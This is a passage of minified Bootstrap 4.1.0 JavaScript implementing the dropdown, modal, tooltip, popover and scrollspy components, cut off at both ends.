RegExp("38|40|27"),ie={HIDE:"hide"+$t,HIDDEN:"hidden"+$t,SHOW:"show"+$t,SHOWN:"shown"+$t,CLICK:"click"+$t,CLICK_DATA_API:"click"+$t+te,KEYDOWN_DATA_API:"keydown"+$t+te,KEYUP_DATA_API:"keyup"+$t+te},re="disabled",oe="show","dropup","dropright","dropleft",se="dropdown-menu-right","position-static",ae='[data-toggle="dropdown"]',".dropdown form",le=".dropdown-menu",".navbar-nav",".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)","top-start","top-end","bottom-start","bottom-end","right-start","left-start",ce={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},he={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},fe=function(){function t(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var e=t.prototype;return e.toggle=function(){if(!this._element.disabled&&!Xt(this._element).hasClass(re)){var e=t._getParentFromElement(this._element),n=Xt(this._menu).hasClass(oe);if(t._clearMenus(),!n){var i={relatedTarget:this._element},r=Xt.Event(ie.SHOW,i);if(Xt(e).trigger(r),!r.isDefaultPrevented()){if(!this._inNavbar){if(void 0===zt)throw new TypeError("Bootstrap dropdown require Popper.js (https://popper.js.org)");var o=this._element;"parent"===this._config.reference?o=e:J.isElement(this._config.reference)&&(o=this._config.reference,void 0!==this._config.reference.jquery&&(o=this._config.reference[0])),"scrollParent"!==this._config.boundary&&Xt(e).addClass("position-static"),this._popper=new zt(o,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===Xt(e).closest(".navbar-nav").length&&Xt(document.body).children().on("mouseover",null,Xt.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),Xt(this._menu).toggleClass(oe),Xt(e).toggleClass(oe).trigger(Xt.Event(ie.SHOWN,i))}}}},e.dispose=function(){Xt.removeData(this._element,Zt),Xt(this._element).off($t),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},e.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},e._addEventListeners=function(){var t=this;Xt(this._element).on(ie.CLICK,function(e){e.preventDefault(),e.stopPropagation(),t.toggle()})},e._getConfig=function(t){return t=r({},this.constructor.Default,Xt(this._element).data(),t),J.typeCheckConfig(Jt,t,this.constructor.DefaultType),t},e._getMenuElement=function(){if(!this._menu){var e=t._getParentFromElement(this._element);this._menu=Xt(e).find(le)[0]}return this._menu},e._getPlacement=function(){var t=Xt(this._element).parent(),e="bottom-start";return t.hasClass("dropup")?(e="top-start",Xt(this._menu).hasClass(se)&&(e="top-end")):t.hasClass("dropright")?e="right-start":t.hasClass("dropleft")?e="left-start":Xt(this._menu).hasClass(se)&&(e="bottom-end"),e},e._detectNavbar=function(){return 0<Xt(this._element).closest(".navbar").length},e._getPopperConfig=function(){var t=this,e={};"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=r({},e.offsets,t._config.offset(e.offsets)||{}),e}:e.offset=this._config.offset;var n={placement:this._getPlacement(),modifiers:{offset:e,flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(n.modifiers.applyStyle={enabled:!1}),n},t._jQueryInterface=function(e){return this.each(function(){var n=Xt(this).data(Zt);if(n||(n=new t(this,"object"==typeof e?e:null),Xt(this).data(Zt,n)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},t._clearMenus=function(e){if(!e||3!==e.which&&("keyup"!==e.type||9===e.which))for(var n=Xt.makeArray(Xt(ae)),i=0;i<n.length;i++){var r=t._getParentFromElement(n[i]),o=Xt(n[i]).data(Zt),s={relatedTarget:n[i]};if(o){var a=o._menu;if(Xt(r).hasClass(oe)&&!(e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&9===e.which)&&Xt.contains(r,e.target))){var l=Xt.Event(ie.HIDE,s);Xt(r).trigger(l),l.isDefaultPrevented()||("ontouchstart"in document.documentElement&&Xt(document.body).children().off("mouseover",null,Xt.noop),n[i].setAttribute("aria-expanded","false"),Xt(a).removeClass(oe),Xt(r).removeClass(oe).trigger(Xt.Event(ie.HIDDEN,s)))}}}},t._getParentFromElement=function(t){var e,n=J.getSelectorFromElement(t);return n&&(e=Xt(n)[0]),e||t.parentNode},t._dataApiKeydownHandler=function(e){if((/input|textarea/i.test(e.target.tagName)?!(32===e.which||27!==e.which&&(40!==e.which&&38!==e.which||Xt(e.target).closest(le).length)):ne.test(e.which))&&(e.preventDefault(),e.stopPropagation(),!this.disabled&&!Xt(this).hasClass(re))){var n=t._getParentFromElement(this),i=Xt(n).hasClass(oe);if((i||27===e.which&&32===e.which)&&(!i||27!==e.which&&32!==e.which)){var r=Xt(n).find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)").get();if(0!==r.length){var o=r.indexOf(e.target);38===e.which&&0<o&&o--,40===e.which&&o<r.length-1&&o++,o<0&&(o=0),r[o].focus()}}else{if(27===e.which){var s=Xt(n).find(ae)[0];Xt(s).trigger("focus")}Xt(this).trigger("click")}}},i(t,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return ce}},{key:"DefaultType",get:function(){return he}}]),t}(),Xt(document).on(ie.KEYDOWN_DATA_API,ae,fe._dataApiKeydownHandler).on(ie.KEYDOWN_DATA_API,le,fe._dataApiKeydownHandler).on(ie.CLICK_DATA_API+" "+ie.KEYUP_DATA_API,fe._clearMenus).on(ie.CLICK_DATA_API,ae,function(t){t.preventDefault(),t.stopPropagation(),fe._jQueryInterface.call(Xt(this),"toggle")}).on(ie.CLICK_DATA_API,".dropdown form",function(t){t.stopPropagation()}),Xt.fn[Jt]=fe._jQueryInterface,Xt.fn[Jt].Constructor=fe,Xt.fn[Jt].noConflict=function(){return Xt.fn[Jt]=ee,fe._jQueryInterface},fe),Tn=(de="modal",ge="."+(pe="bs.modal"),me=(ue=e).fn[de],_e={backdrop:!0,keyboard:!0,focus:!0,show:!0},ve={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},Ee={HIDE:"hide"+ge,HIDDEN:"hidden"+ge,SHOW:"show"+ge,SHOWN:"shown"+ge,FOCUSIN:"focusin"+ge,RESIZE:"resize"+ge,CLICK_DISMISS:"click.dismiss"+ge,KEYDOWN_DISMISS:"keydown.dismiss"+ge,MOUSEUP_DISMISS:"mouseup.dismiss"+ge,MOUSEDOWN_DISMISS:"mousedown.dismiss"+ge,CLICK_DATA_API:"click"+ge+".data-api"},"modal-scrollbar-measure","modal-backdrop",be="modal-open",ye="fade",Te="show",we={DIALOG:".modal-dialog",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top",NAVBAR_TOGGLER:".navbar-toggler"},Ce=function(){function t(t,e){this._config=this._getConfig(e),this._element=t,this._dialog=ue(t).find(we.DIALOG)[0],this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._scrollbarWidth=0}var e=t.prototype;return e.toggle=function(t){return this._isShown?this.hide():this.show(t)},e.show=function(t){var e=this;if(!this._isTransitioning&&!this._isShown){ue(this._element).hasClass(ye)&&(this._isTransitioning=!0);var n=ue.Event(Ee.SHOW,{relatedTarget:t});ue(this._element).trigger(n),this._isShown||n.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),ue(document.body).addClass(be),this._setEscapeEvent(),this._setResizeEvent(),ue(this._element).on(Ee.CLICK_DISMISS,we.DATA_DISMISS,function(t){return e.hide(t)}),ue(this._dialog).on(Ee.MOUSEDOWN_DISMISS,function(){ue(e._element).one(Ee.MOUSEUP_DISMISS,function(t){ue(t.target).is(e._element)&&(e._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return e._showElement(t)}))}},e.hide=function(t){var e=this;if(t&&t.preventDefault(),!this._isTransitioning&&this._isShown){var n=ue.Event(Ee.HIDE);if(ue(this._element).trigger(n),this._isShown&&!n.isDefaultPrevented()){this._isShown=!1;var i=ue(this._element).hasClass(ye);if(i&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),ue(document).off(Ee.FOCUSIN),ue(this._element).removeClass(Te),ue(this._element).off(Ee.CLICK_DISMISS),ue(this._dialog).off(Ee.MOUSEDOWN_DISMISS),i){var r=J.getTransitionDurationFromElement(this._element);ue(this._element).one(J.TRANSITION_END,function(t){return e._hideModal(t)}).emulateTransitionEnd(r)}else this._hideModal()}}},e.dispose=function(){ue.removeData(this._element,pe),ue(window,document,this._element,this._backdrop).off(ge),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._scrollbarWidth=null},e.handleUpdate=function(){this._adjustDialog()},e._getConfig=function(t){return t=r({},_e,t),J.typeCheckConfig(de,t,ve),t},e._showElement=function(t){var e=this,n=ue(this._element).hasClass(ye);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,n&&J.reflow(this._element),ue(this._element).addClass(Te),this._config.focus&&this._enforceFocus();var i=ue.Event(Ee.SHOWN,{relatedTarget:t}),r=function(){e._config.focus&&e._element.focus(),e._isTransitioning=!1,ue(e._element).trigger(i)};if(n){var o=J.getTransitionDurationFromElement(this._element);ue(this._dialog).one(J.TRANSITION_END,r).emulateTransitionEnd(o)}else r()},e._enforceFocus=function(){var t=this;ue(document).off(Ee.FOCUSIN).on(Ee.FOCUSIN,function(e){document!==e.target&&t._element!==e.target&&0===ue(t._element).has(e.target).length&&t._element.focus()})},e._setEscapeEvent=function(){var t=this;this._isShown&&this._config.keyboard?ue(this._element).on(Ee.KEYDOWN_DISMISS,function(e){27===e.which&&(e.preventDefault(),t.hide())}):this._isShown||ue(this._element).off(Ee.KEYDOWN_DISMISS)},e._setResizeEvent=function(){var t=this;this._isShown?ue(window).on(Ee.RESIZE,function(e){return t.handleUpdate(e)}):ue(window).off(Ee.RESIZE)},e._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._isTransitioning=!1,this._showBackdrop(function(){ue(document.body).removeClass(be),t._resetAdjustments(),t._resetScrollbar(),ue(t._element).trigger(Ee.HIDDEN)})},e._removeBackdrop=function(){this._backdrop&&(ue(this._backdrop).remove(),this._backdrop=null)},e._showBackdrop=function(t){var e=this,n=ue(this._element).hasClass(ye)?ye:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",n&&ue(this._backdrop).addClass(n),ue(this._backdrop).appendTo(document.body),ue(this._element).on(Ee.CLICK_DISMISS,function(t){e._ignoreBackdropClick?e._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===e._config.backdrop?e._element.focus():e.hide())}),n&&J.reflow(this._backdrop),ue(this._backdrop).addClass(Te),!t)return;if(!n)return void t();var i=J.getTransitionDurationFromElement(this._backdrop);ue(this._backdrop).one(J.TRANSITION_END,t).emulateTransitionEnd(i)}else if(!this._isShown&&this._backdrop){ue(this._backdrop).removeClass(Te);var r=function(){e._removeBackdrop(),t&&t()};if(ue(this._element).hasClass(ye)){var o=J.getTransitionDurationFromElement(this._backdrop);ue(this._backdrop).one(J.TRANSITION_END,r).emulateTransitionEnd(o)}else r()}else t&&t()},e._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},e._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},e._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=t.left+t.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},e._setScrollbar=function(){var t=this;if(this._isBodyOverflowing){ue(we.FIXED_CONTENT).each(function(e,n){var i=ue(n)[0].style.paddingRight,r=ue(n).css("padding-right");ue(n).data("padding-right",i).css("padding-right",parseFloat(r)+t._scrollbarWidth+"px")}),ue(we.STICKY_CONTENT).each(function(e,n){var i=ue(n)[0].style.marginRight,r=ue(n).css("margin-right");ue(n).data("margin-right",i).css("margin-right",parseFloat(r)-t._scrollbarWidth+"px")}),ue(we.NAVBAR_TOGGLER).each(function(e,n){var i=ue(n)[0].style.marginRight,r=ue(n).css("margin-right");ue(n).data("margin-right",i).css("margin-right",parseFloat(r)+t._scrollbarWidth+"px")});var e=document.body.style.paddingRight,n=ue(document.body).css("padding-right");ue(document.body).data("padding-right",e).css("padding-right",parseFloat(n)+this._scrollbarWidth+"px")}},e._resetScrollbar=function(){ue(we.FIXED_CONTENT).each(function(t,e){var n=ue(e).data("padding-right");void 0!==n&&ue(e).css("padding-right",n).removeData("padding-right")}),ue(we.STICKY_CONTENT+", "+we.NAVBAR_TOGGLER).each(function(t,e){var n=ue(e).data("margin-right");void 0!==n&&ue(e).css("margin-right",n).removeData("margin-right")});var t=ue(document.body).data("padding-right");void 0!==t&&ue(document.body).css("padding-right",t).removeData("padding-right")},e._getScrollbarWidth=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},t._jQueryInterface=function(e,n){return this.each(function(){var i=ue(this).data(pe),o=r({},t.Default,ue(this).data(),"object"==typeof e&&e);if(i||(i=new t(this,o),ue(this).data(pe,i)),"string"==typeof e){if(void 0===i[e])throw new TypeError('No method named "'+e+'"');i[e](n)}else o.show&&i.show(n)})},i(t,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return _e}}]),t}(),ue(document).on(Ee.CLICK_DATA_API,we.DATA_TOGGLE,function(t){var e,n=this,i=J.getSelectorFromElement(this);i&&(e=ue(i)[0]);var o=ue(e).data(pe)?"toggle":r({},ue(e).data(),ue(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault();var s=ue(e).one(Ee.SHOW,function(t){t.isDefaultPrevented()||s.one(Ee.HIDDEN,function(){ue(n).is(":visible")&&n.focus()})});Ce._jQueryInterface.call(ue(e),o,this)}),ue.fn[de]=Ce._jQueryInterface,ue.fn[de].Constructor=Ce,ue.fn[de].noConflict=function(){return ue.fn[de]=me,Ce._jQueryInterface},Ce),wn=(De="tooltip",Se="."+(Ae="bs.tooltip"),Oe=(Ie=e).fn[De],Ne="bs-tooltip",ke=new RegExp("(^|\\s)"+Ne+"\\S+","g"),xe={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!(Pe={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"}),selector:!(Le={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"}),placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},"out",Me={HIDE:"hide"+Se,HIDDEN:"hidden"+Se,SHOW:(je="show")+Se,SHOWN:"shown"+Se,INSERTED:"inserted"+Se,CLICK:"click"+Se,FOCUSIN:"focusin"+Se,FOCUSOUT:"focusout"+Se,MOUSEENTER:"mouseenter"+Se,MOUSELEAVE:"mouseleave"+Se},Re="fade",He="show",".tooltip-inner",".arrow",Fe="hover",We="focus","click","manual",Ue=function(){function t(t,e){if(void 0===zt)throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}var e=t.prototype;return e.enable=function(){this._isEnabled=!0},e.disable=function(){this._isEnabled=!1},e.toggleEnabled=function(){this._isEnabled=!this._isEnabled},e.toggle=function(t){if(this._isEnabled)if(t){var e=this.constructor.DATA_KEY,n=Ie(t.currentTarget).data(e);n||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),Ie(t.currentTarget).data(e,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)}else{if(Ie(this.getTipElement()).hasClass(He))return void this._leave(null,this);this._enter(null,this)}},e.dispose=function(){clearTimeout(this._timeout),Ie.removeData(this.element,this.constructor.DATA_KEY),Ie(this.element).off(this.constructor.EVENT_KEY),Ie(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&Ie(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},e.show=function(){var t=this;if("none"===Ie(this.element).css("display"))throw new Error("Please use show on visible elements");var e=Ie.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){Ie(this.element).trigger(e);var n=Ie.contains(this.element.ownerDocument.documentElement,this.element);if(e.isDefaultPrevented()||!n)return;var i=this.getTipElement(),r=J.getUID(this.constructor.NAME);i.setAttribute("id",r),this.element.setAttribute("aria-describedby",r),this.setContent(),this.config.animation&&Ie(i).addClass(Re);var o="function"==typeof this.config.placement?this.config.placement.call(this,i,this.element):this.config.placement,s=this._getAttachment(o);this.addAttachmentClass(s);var a=!1===this.config.container?document.body:Ie(this.config.container);Ie(i).data(this.constructor.DATA_KEY,this),Ie.contains(this.element.ownerDocument.documentElement,this.tip)||Ie(i).appendTo(a),Ie(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new zt(this.element,i,{placement:s,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&t._handlePopperPlacementChange(e)},onUpdate:function(e){t._handlePopperPlacementChange(e)}}),Ie(i).addClass(He),"ontouchstart"in document.documentElement&&Ie(document.body).children().on("mouseover",null,Ie.noop);var l=function(){t.config.animation&&t._fixTransition();var e=t._hoverState;t._hoverState=null,Ie(t.element).trigger(t.constructor.Event.SHOWN),"out"===e&&t._leave(null,t)};if(Ie(this.tip).hasClass(Re)){var c=J.getTransitionDurationFromElement(this.tip);Ie(this.tip).one(J.TRANSITION_END,l).emulateTransitionEnd(c)}else l()}},e.hide=function(t){var e=this,n=this.getTipElement(),i=Ie.Event(this.constructor.Event.HIDE),r=function(){e._hoverState!==je&&n.parentNode&&n.parentNode.removeChild(n),e._cleanTipClass(),e.element.removeAttribute("aria-describedby"),Ie(e.element).trigger(e.constructor.Event.HIDDEN),null!==e._popper&&e._popper.destroy(),t&&t()};if(Ie(this.element).trigger(i),!i.isDefaultPrevented()){if(Ie(n).removeClass(He),"ontouchstart"in document.documentElement&&Ie(document.body).children().off("mouseover",null,Ie.noop),this._activeTrigger.click=!1,this._activeTrigger[We]=!1,this._activeTrigger[Fe]=!1,Ie(this.tip).hasClass(Re)){var o=J.getTransitionDurationFromElement(n);Ie(n).one(J.TRANSITION_END,r).emulateTransitionEnd(o)}else r();this._hoverState=""}},e.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},e.isWithContent=function(){return Boolean(this.getTitle())},e.addAttachmentClass=function(t){Ie(this.getTipElement()).addClass(Ne+"-"+t)},e.getTipElement=function(){return this.tip=this.tip||Ie(this.config.template)[0],this.tip},e.setContent=function(){var t=Ie(this.getTipElement());this.setElementContent(t.find(".tooltip-inner"),this.getTitle()),t.removeClass(Re+" "+He)},e.setElementContent=function(t,e){var n=this.config.html;"object"==typeof e&&(e.nodeType||e.jquery)?n?Ie(e).parent().is(t)||t.empty().append(e):t.text(Ie(e).text()):t[n?"html":"text"](e)},e.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},e._getAttachment=function(t){return Pe[t.toUpperCase()]},e._setListeners=function(){var t=this;this.config.trigger.split(" ").forEach(function(e){if("click"===e)Ie(t.element).on(t.constructor.Event.CLICK,t.config.selector,function(e){return t.toggle(e)});else if("manual"!==e){var n=e===Fe?t.constructor.Event.MOUSEENTER:t.constructor.Event.FOCUSIN,i=e===Fe?t.constructor.Event.MOUSELEAVE:t.constructor.Event.FOCUSOUT;Ie(t.element).on(n,t.config.selector,function(e){return t._enter(e)}).on(i,t.config.selector,function(e){return t._leave(e)})}Ie(t.element).closest(".modal").on("hide.bs.modal",function(){return t.hide()})}),this.config.selector?this.config=r({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},e._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},e._enter=function(t,e){var n=this.constructor.DATA_KEY;(e=e||Ie(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),Ie(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusin"===t.type?We:Fe]=!0),Ie(e.getTipElement()).hasClass(He)||e._hoverState===je?e._hoverState=je:(clearTimeout(e._timeout),e._hoverState=je,e.config.delay&&e.config.delay.show?e._timeout=setTimeout(function(){e._hoverState===je&&e.show()},e.config.delay.show):e.show())},e._leave=function(t,e){var n=this.constructor.DATA_KEY;(e=e||Ie(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),Ie(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusout"===t.type?We:Fe]=!1),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState="out",e.config.delay&&e.config.delay.hide?e._timeout=setTimeout(function(){"out"===e._hoverState&&e.hide()},e.config.delay.hide):e.hide())},e._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},e._getConfig=function(t){return"number"==typeof(t=r({},this.constructor.Default,Ie(this.element).data(),t)).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),J.typeCheckConfig(De,t,this.constructor.DefaultType),t},e._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},e._cleanTipClass=function(){var t=Ie(this.getTipElement()),e=t.attr("class").match(ke);null!==e&&0<e.length&&t.removeClass(e.join(""))},e._handlePopperPlacementChange=function(t){this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},e._fixTransition=function(){var t=this.getTipElement(),e=this.config.animation;null===t.getAttribute("x-placement")&&(Ie(t).removeClass(Re),this.config.animation=!1,this.hide(),this.show(),this.config.animation=e)},t._jQueryInterface=function(e){return this.each(function(){var n=Ie(this).data(Ae),i="object"==typeof e&&e;if((n||!/dispose|hide/.test(e))&&(n||(n=new t(this,i),Ie(this).data(Ae,n)),"string"==typeof e)){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},i(t,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return xe}},{key:"NAME",get:function(){return De}},{key:"DATA_KEY",get:function(){return Ae}},{key:"Event",get:function(){return Me}},{key:"EVENT_KEY",get:function(){return Se}},{key:"DefaultType",get:function(){return Le}}]),t}(),Ie.fn[De]=Ue._jQueryInterface,Ie.fn[De].Constructor=Ue,Ie.fn[De].noConflict=function(){return Ie.fn[De]=Oe,Ue._jQueryInterface},Ue),Cn=(Ke="popover",Qe="."+(Ve="bs.popover"),Ye=(Be=e).fn[Ke],Ge="bs-popover",qe=new RegExp("(^|\\s)"+Ge+"\\S+","g"),ze=r({},wn.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),Xe=r({},wn.DefaultType,{content:"(string|element|function)"}),"fade",".popover-header",".popover-body",Je={HIDE:"hide"+Qe,HIDDEN:"hidden"+Qe,SHOW:"show"+Qe,SHOWN:"shown"+Qe,INSERTED:"inserted"+Qe,CLICK:"click"+Qe,FOCUSIN:"focusin"+Qe,FOCUSOUT:"focusout"+Qe,MOUSEENTER:"mouseenter"+Qe,MOUSELEAVE:"mouseleave"+Qe},Ze=function(t){var e,n;function r(){return t.apply(this,arguments)||this}n=t,(e=r).prototype=Object.create(n.prototype),(e.prototype.constructor=e).__proto__=n;var o=r.prototype;return o.isWithContent=function(){return this.getTitle()||this._getContent()},o.addAttachmentClass=function(t){Be(this.getTipElement()).addClass(Ge+"-"+t)},o.getTipElement=function(){return this.tip=this.tip||Be(this.config.template)[0],this.tip},o.setContent=function(){var t=Be(this.getTipElement());this.setElementContent(t.find(".popover-header"),this.getTitle());var e=this._getContent();"function"==typeof e&&(e=e.call(this.element)),this.setElementContent(t.find(".popover-body"),e),t.removeClass("fade show")},o._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},o._cleanTipClass=function(){var t=Be(this.getTipElement()),e=t.attr("class").match(qe);null!==e&&0<e.length&&t.removeClass(e.join(""))},r._jQueryInterface=function(t){return this.each(function(){var e=Be(this).data(Ve),n="object"==typeof t?t:null;if((e||!/destroy|hide/.test(t))&&(e||(e=new r(this,n),Be(this).data(Ve,e)),"string"==typeof t)){if(void 0===e[t])throw new TypeError('No method named "'+t+'"');e[t]()}})},i(r,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return ze}},{key:"NAME",get:function(){return Ke}},{key:"DATA_KEY",get:function(){return Ve}},{key:"Event",get:function(){return Je}},{key:"EVENT_KEY",get:function(){return Qe}},{key:"DefaultType",get:function(){return Xe}}]),r}(wn),Be.fn[Ke]=Ze._jQueryInterface,Be.fn[Ke].Constructor=Ze,Be.fn[Ke].noConflict=function(){return Be.fn[Ke]=Ye,Ze._jQueryInterface},Ze),In=(tn="scrollspy",nn="."+(en="bs.scrollspy"),rn=($e=e).fn[tn],on={offset:10,method:"auto",target:""},sn={offset:"number",method:"string",target:"(string|element)"},an={ACTIVATE:"activate"+nn,SCROLL:"scroll"+nn,LOAD_DATA_API:"load"+nn+".data-api"},"dropdown-item",ln="active",cn={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},"offset",hn="position",fn=function(){function t(t,e){var n=this;this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(e),this._selector=this._config.target+" "+cn.NAV_LINKS+","+this._config.target+" "+cn.LIST_ITEMS+","+this._config.target+" "+cn.DROPDOWN_ITEMS,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,$e(this._scrollElement).on(an.SCROLL,function(t){return n._process(t)}),this.refresh(),this._process()}var e=t.prototype;return e.refresh=function(){var t=this,e=this._scrollElement===this._scrollElement.window?"offset":hn,n="auto"===this._config.method?e:this._config.method,i=n===hn?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),$e.makeArray($e(this._selector)).map(function(t){var e,r=J.getSelectorFromElement(t);if(r&&(e=$e(r)[0]),e){var o=e.getBoundingClientRect();if(o.width||o.height)return[$e(e)[n]().top+i,r]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(e){t._offsets.push(e[0]),t._targets.push(e[1])})},e.dispose=function(){$e.removeData(this._element,en),$e(this._scrollElement).off(nn),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},e._getConfig=function(t){if("string"!=typeof(t=r({},on,t)).target){var e=$e(t.target).attr("id");e||(e=J.getUID(tn),$e(t.target).attr("id",e)),t.target="#"+e}return J.typeCheckConfig(tn,t,sn),t},e._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},e._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},e._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},e._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),n<=t){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&t<this._offsets[0]&&0<this._offsets[0])return this._activeTarget=null,void this._clear();for(var r=this._offsets.length;r--;)this._activeTarget!==this._targets[r]&&t>=this._offsets[r]&&(void 0===this._offsets[r+1]||t<this._offsets[r+1])&&this._activate(this._targets[r])}},e._activate=function(t){this._activeTarget=t,this._clear();var e=this._selector.split(",");e=e.map(function(e){return e+'[data-target="'+t+'"],'+e+'[href="'+t+'"]'});var n=$e(e.join(","));n.hasClass("dropdown-item")?(n.closest(cn.DROPDOWN).find(cn.DROPDOWN_TOGGLE).addClass(ln),n.addClass(ln)):(n.addClass(ln),n.parents(cn.NAV_LIST_GROUP).prev(cn.NAV_LINKS+", 